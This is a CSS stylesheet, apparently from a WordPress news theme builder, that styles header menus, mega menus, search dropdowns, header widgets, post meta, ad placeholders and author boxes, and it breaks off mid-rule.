.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu ul {
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu ul,
.tdb-menu .tdb-mega-menu ul li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu ul li {
  top: 0;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu ul li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 218px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu ul {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a span {
  vertical-align: middle;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-menu-item-text,
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 300px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged #tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_mobile_menu a:hover,
.tdb_mobile_search a:hover {
  color: #000;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo {
  display: inline-block;
}
.tdb_single_author .avatar {
  vertical-align: middle;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad .tdc-placeholder-title:before {
  content: 'Article Inline Ad' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .td-a-ad img {
  width: 100%;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  text-align: center;
  /* responsive portrait phone */
}
.tdb_single_content .id_top_ad > div,
.tdb_single_content .id_bottom_ad > div {
  margin-bottom: 21px;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
}
@media (max-width: 767px) {
  .tdb_single_content .id_top_ad,
  .tdb_single_content .id_bottom_ad {
    float: none;
    text-align: center;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left .td-adspot-title,
.tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .tdb_single_content .id_inline_ad_content-horiz-left .td-adspot-title,
  .tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
    margin: 0;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left img,
.tdb_single_content .id_inline_ad_content-horiz-right img {
  margin-bottom: 0;
}
.tdb_single_content .id_inline_ad_content-horiz-left > div,
.tdb_single_content .id_inline_ad_content-horiz-right > div,
.tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle,
.tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_inline_ad_content-horiz-left > div,
  .tdb_single_content .id_inline_ad_content-horiz-right > div,
  .tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle,
  .tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left {
  float: left;
}
.tdb_single_content .id_inline_ad_content-horiz-left > div,
.tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle {
  margin-top: 9px;
  margin-right: 21px;
}
.tdb_single_content .id_inline_ad_content-horiz-right {
  float: right;
}
.tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
  margin-bottom: -6px;
}
.tdb_single_content .id_inline_ad_content-horiz-right > div,
.tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
  margin-top: 6px;
  margin-left: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
